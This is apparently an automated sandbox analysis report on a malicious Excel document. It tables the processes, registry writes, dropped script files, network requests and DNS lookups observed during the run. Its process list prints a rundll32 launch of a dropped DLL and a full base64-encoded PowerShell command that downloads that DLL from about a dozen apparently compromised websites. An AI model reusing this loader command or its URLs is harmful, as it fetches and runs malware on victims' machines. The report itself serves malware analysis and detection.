

| 3696 | "C:\Windows\System32\cmd.exe" /c start /B c:\windows\syswow64\rundll32.exe c:\programdata\vbkwk.dll,dfsgeresd | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4944 | powershell -enc JABnAGoAcwBlAGIAbgBnAHUAawBpAHcAdQBnADMAawB3AGoAZAA9ACIAaAB0AHQAcAA6AC8ALwBhAGMAdABpAHYAaQBkAGEAZABlAHMALgBsAGEAZgBvAHIAZQB0AGwAYQBuAGcAdQBhAGcAZQBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBCAGwAawBkAE8ASwBEAFgATAAvACwAaAB0AHQAcAA6AC8ALwBzAGIAYwBvAHAAeQBsAGkAdgBlAC4AYwBvAG0ALgBiAHIALwByAGoAdQB6AC8AdwAvACwAaAB0AHQAcABzADoALwAvAHQAcgBhAHMAaQB4AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwB5ADUAQQBhADEAagB0ADAAUwBwADIAUQBrAC8ALABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBwAGEAcgBrAGkAbgBzAG8AbgBzAC4AYwBvAC4AaQBuAC8AYQBiAGMALwBZADYAWQAwAGYAVABiAFUARQBnADYALwAsAGgAdAB0AHAAcwA6AC8ALwBiAGkAegAuAG0AZQByAGwAaQBuAC4AdQBhAC8AdwBwAC0AYQBkAG0AaQBuAC8AVwA2AGEAZwB0AEYAUwBSAFoARwB0ADMANwAxAGQAVgAvACwAaAB0AHQAcAA6AC8ALwBiAHIAdQBjAGsAZQB2AG4ALgBzAGkAdABlAC8AMwB5AHoAdAB6AHoAdgBoAC8AbgBtAFkANAB3AFoAZgBiAFkATAAvACwAaAB0AHQAcABzADoALwAvAHAAYQByAGQAaQBzAGsAbwBvAGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBOAFIALwAsAGgAdAB0AHAAcwA6AC8ALwBkAGEAdQBqAGkAbQBhAGgAYQByAGEAagBtAGEAbgBkAGkAcgAuAG8AcgBnAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANgAzAEQAZQAvACwAaAB0AHQAcABzADoALwAvAGQAYQB0AGEAcwBpAHQAcwAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AWgBrAGoANABRAE8ALwAsAGgAdAB0AHAAcwA6AC8ALwBhAG4AdQBnAGUAcgBhAGgAbQBhAHMAaQBuAHQAZQByAG4AYQBzAGkAbwBuAGEAbAAuAGMAbwAuAGkAZAAvAHcAcAAtAGEAZABtAGkAbgAvAFMASgBiAHgARQA1AEkALwAsAGgAdAB0AHAAcwA6AC8ALwBhAHQAbQBlAGQAaQBjAC4AYwBsAC8AcwBpAHMAdABlAG0AYQBzAC8AMwBaAGIAcwBVAEEAVQAvACwAaAB0AHQAcABzADoALwAvAGEAbgB3AGEAcgBhAGwAYgBhAHMAYQB0AGUAZQBuAC4AYwBvAG0ALwBGAG8AeAAtAEMANAAwADQALwBtAEQASABrAGYAZwBlAGIATQBSAHoAbQBHAEsAQgB5AC8AIgAuAHMAcABMAGkAVAAoACIALAAiACkAOwBmAE8AcgBlAGEAQwBoACgAJABoAGsAbAB3AFIASABKAFMAZQA0AGgAIABpAG4AIAAkAGcAagBzAGUAYgBuAGcAdQBrAGkAdwB1AGcAMwBrAHcAagBkACkAewAkAEoAcwAzAGgAbABzAGsAZABjAGYAawA9ACIAdgBiAGsAdwBrACIAOwAkAHMAZABlAHcASABTAHcAMwBnAGsAagBzAGQAPQBHAGUAdAAtAFIAYQBuAGQAbwBtADsAJABJAEQAcgBmAGcAaABzAGIAegBrAGoAeABkAD0AIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXAAiACsAJABKAHMAMwBoAGwAcwBrAGQAYwBmAGsAKwAiAC4AZABsAGwAIgA7AGkATgB2AE8AawBlAC0AdwBFAGIAcgBlAFEAdQBlAHMAVAAgAC0AdQBSAGkAIAAkAGgAawBsAHcAUgBIAEoAUwBlADQAaAAgAC0AbwB1AFQAZgBpAEwAZQAgACQASQBEAHIAZgBnAGgAcwBiAHoAawBqAHgAZAA7AGkAZgAoAHQAZQBzAHQALQBwAEEAdABIACAAJABJAEQAcgBmAGcAaABzAGIAegBrAGoAeABkACkAewBpAGYAKAAoAGcAZQB0AC0AaQBUAGUAbQAgACQASQBEAHIAZgBnAGgAcwBiAHoAawBqAHgAZAApAC4ATABlAG4AZwB0AGgAIAAtAGcAZQAgADUAMAAwADAAMAApAHsAYgByAGUAYQBrADsAfQB9AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4968 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5032 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
38 856
Read events
38 600
Write events
235
Delete events
21
Modification events
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common |
| Operation: | write | Name: | SessionId |
Value: 0F46FB8C14DDDC42B8FEF6542EC7422C | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 1 |
Value: 01D014000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\EXCEL\3612 |
| Operation: | write | Name: | 0 |
Value: 0B0E10276106308273D040AFB4A4EE1C56D077230046D18C8FD892B5D3ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C5119C1CD2120965007800630065006C002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (3612) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
Executable files
1
Suspicious files
14
Text files
16
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3612 | EXCEL.EXE | C:\ProgramData\wetidjks.vbs | text | |
MD5:DD3DB5E3DFE696A3DE4220F803EFE671 | SHA256:EC96C900EDAE5819EADFA96DA0D02B1E6488C51E085993479961522E3011B014 | |||
| 3612 | EXCEL.EXE | C:\ProgramData\jledshf.bat | text | |
MD5:E869DD1A602A7F0CBBEFB7A018CD1253 | SHA256:23552B48EE1A0953DCF2AA698A8210E55B9D0E356418A8DE4122C2223B005208 | |||
| 3040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_v1ptieop.nor.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3612 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7CYUQKEJBH11VZX9VHXP.temp | binary | |
MD5:4FCB2A3EE025E4A10D21E1B154873FE2 | SHA256:90BF6BAA6F968A285F88620FBF91E1F5AA3E66E2BAD50FD16F37913280AD8228 | |||
| 3612 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\b8ab77100df80ab2.customDestinations-ms | binary | |
MD5:4FCB2A3EE025E4A10D21E1B154873FE2 | SHA256:90BF6BAA6F968A285F88620FBF91E1F5AA3E66E2BAD50FD16F37913280AD8228 | |||
| 3612 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:D858D374AF60DF3220AB5DB3108D1834 | SHA256:08378DA7559BBB53B9ECCB1B91E1FDA2D42F9400F559D28B3284545093306D6D | |||
| 3612 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:419A67890DAB7370D6B56F8341BDBDBA | SHA256:6403C590BD9A8F0A836B3C0A15C4882C583196FD6871F8674B4007BA3825EC71 | |||
| 3612 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\AF376BB0-34F6-4A48-99DF-D5518996C2BC | xml | |
MD5:04A48B5F3A67F8492E5E1C5F7111CD84 | SHA256:1DA489E2A146769BAC50DC29F66D9409E7AB1B895F2FFC4864976BEDDC62B82E | |||
| 3612 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\b8ab77100df80ab2.customDestinations-ms~RF13ae73.TMP | binary | |
MD5:4FCB2A3EE025E4A10D21E1B154873FE2 | SHA256:90BF6BAA6F968A285F88620FBF91E1F5AA3E66E2BAD50FD16F37913280AD8228 | |||
| 3040 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:CC5555647A7C02C614A49E14562F464E | SHA256:8B18B430F31FDD8F5D9B5BBFE532D47623430413BB8907700EABD3B02516E6FC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
32
DNS requests
26
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3568 | svchost.exe | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 301 | 34.149.87.45:443 | https://trasix.com/wp-admin/y5Aa1jt0Sp2Qk/ | unknown | — | — | unknown |
— | — | GET | 301 | 151.106.124.14:443 | https://www.parkinsons.co.in/abc/Y6Y0fTbUEg6/ | unknown | — | — | unknown |
— | — | HEAD | 200 | 23.32.100.39:443 | https://uci.cdn.office.net/mirrored/smartlookup/current/version.json | unknown | — | — | unknown |
— | — | GET | 404 | 34.149.87.45:443 | https://www.trasix.com/wp-admin/y5Aa1jt0Sp2Qk | unknown | html | 2.89 Kb | unknown |
— | — | GET | 200 | 52.109.76.240:443 | https://officeclient.microsoft.com/config16/?lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3 | unknown | xml | 178 Kb | whitelisted |
— | — | GET | 200 | 52.111.243.12:443 | https://messaging.lifecycle.office.com/getcustommessage16?app=1&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.16026&lc=en-US&platform=10%3A0%3A19045%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA720%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B30066127-7382-40D0-AFB4-A4EE1C56D077%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofpioygfqmufst31%2Cofaa1msspvo2xw31%22%7D | unknown | text | 542 b | whitelisted |
— | — | OPTIONS | 400 | 23.32.100.39:443 | https://uci.cdn.office.net/mirrored/smartlookup/current/ | unknown | xml | 297 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
3568 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 69.192.161.161:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3568 | svchost.exe | 69.192.161.161:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3568 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
actividades.laforetlanguages.com |
| unknown |
sbcopylive.com.br |
| unknown |
trasix.com |
| unknown |
ecs.office.com |
| whitelisted |
www.trasix.com |
| unknown |